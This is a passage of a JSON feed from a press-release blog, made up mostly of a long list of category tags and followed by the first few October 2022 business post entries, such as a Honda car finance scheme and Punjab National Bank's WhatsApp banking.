Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Business?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Business"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Business\/-\/Business?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5507"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7973863784264134606"},"published":{"$t":"2022-10-03T07:16:00.005-07:00"},"updated":{"$t":"2022-10-03T07:17:03.650-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Honda Cars offers Drive in 2022, Pay in 2023 finance scheme"},"summary":{"type":"text","$t":"Honda Cars India offers ‘Drive in 2022, Pay in 2023’ scheme for Honda City and Honda Amaze buyers Partners with Kotak Mahindra Prime Limited to introduce attractive Festive Car Finance scheme for personal buyers\u0026nbsp;Hyderabad, 3rd Oct, 2022: Honda Cars India (HCIL), a leading manufacturer of premium cars in India, has partnered with Kotak Mahindra Prime Limited (KMPL) this festive season to "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7973863784264134606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7973863784264134606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/honda-cars-offers-drive-in-2022-pay-in-2023-finance-scheme.html","title":"Honda Cars offers Drive in 2022, Pay in 2023 finance scheme"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1057701623472280380"},"published":{"$t":"2022-10-03T07:10:00.002-07:00"},"updated":{"$t":"2022-10-03T07:10:29.625-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Punjab National Bank launches WhatsApp banking for consumers and non-customers"},"summary":{"type":"text","$t":"Punjab National Bank introduces Banking Services through WhatsApp for customers and non-customers\u0026nbsp;~ Customers can now avail 24x7 banking services by sending a WhatsApp message saying ‘Hi’ or ‘Hello’ on PNB’s official whatsapp number +919264092640 ~\u0026nbsp;Hyderabad, October 03, 2022:  In an effort to make banking services more accessible, Punjab National Bank (PNB), nation’s leading public "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1057701623472280380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1057701623472280380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/punjab-national-bank-launches-whatsapp-banking-for-consumers-and-non-customers.html","title":"Punjab National Bank launches WhatsApp banking for consumers and non-customers"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-793403898960628649"},"published":{"$t":"2022-10-03T04:47:00.003-07:00"},"updated":{"$t":"2022-10-03T04:51:27.493-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Sicis Unveils its Striking Lipari Series Available Through Tessera India"},"summary":{"type":"text","$t":"New Delhi, 3rd October 2022: Renowned worldwide for its spectacular mosaic creations that epitomise superior craftsmanship, design and technology, Sicis has launched its exquisite Lipari Series in India – available at Tessera India.The latest Lipari series is inspired by the tropical settings, the sea, open blue skies, and a whole lot of vacation vibes! They bring to you a collection which is "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/793403898960628649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/793403898960628649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/sicis-unveils-its-striking-lipari-series-available-through-tessera-india.html","title":"Sicis Unveils its Striking Lipari Series Available Through Tessera India"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKQFeui1Ipcg2LwMwPC-mBr-31GWMlz3bpR3fzi2RXQ-kYMSWR5em-_cD7ARlsBOwnO1s4Q4hGJUisplNZjK16nUUw_A5Vkw_uwyIGjRBPC5fLDH9jON7tqudVsDnG9LTtgb3wKC2Kz0KbYT3serloO7KAL83idHx5DRlRxeIrQ2mc7XVHfplK8gwErQ\/s72-w640-h334-c\/Sicis%20Unveils%20its%20Striking%20Lipari%20Series%20Available%20Through%20Tessera%20India.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6437076271351881360"},"published":{"$t":"2022-10-03T04:26:00.010-07:00"},"updated":{"$t":"2022-10-03T04:38:30.241-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Amitabh Bachchan Co-anchors Banega Swasth India, a 12-hour live telethon"},"summary":{"type":"text","$t":"Amitabh Bachchan Co-anchors Banega Swasth India Season 9, A 12-hour Live Telethon\u0026nbsp;The 12-hour live event on October 2nd was a resounding success as they highlighted the 10 biggest game-changers in health in the last 75 years and the future of health tech in India\u0026nbsp;Mumbai, October 3, 2022: With an aim to making holistic good health for all Indians a common goal, India’s longest running "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6437076271351881360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6437076271351881360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/amitabh-bachchan-co-anchors-banega-swasth-india-a-12-hour-live-telethon.html","title":"Amitabh Bachchan Co-anchors Banega Swasth India, a 12-hour live telethon"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo7iPeuLpYWZjbMMWaYfKdeSCfy6tjHIMawoGN5KhVdluRW42mwcA_BziXUUnzNL8Zvcpvl_ILcdWIMb63GV1IR7McITSw9FMVX0DmLmIdVqBIkLItFlsA2aMIj0xFjM-BwFMeEXq2dSVu3xHWkCate0SglSipcthUeaF3v2rs9fl05yVurg5N_ZP3WQ\/s72-w640-h334-c\/L-R-Sanket-Upadhyay_-Prannoy-Roy_-Amitabh-Bachchan_-Kris-Licht_-Gaurav-Jain.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2776952244494271396"},"published":{"$t":"2022-10-03T03:39:00.003-07:00"},"updated":{"$t":"2022-10-03T04:51: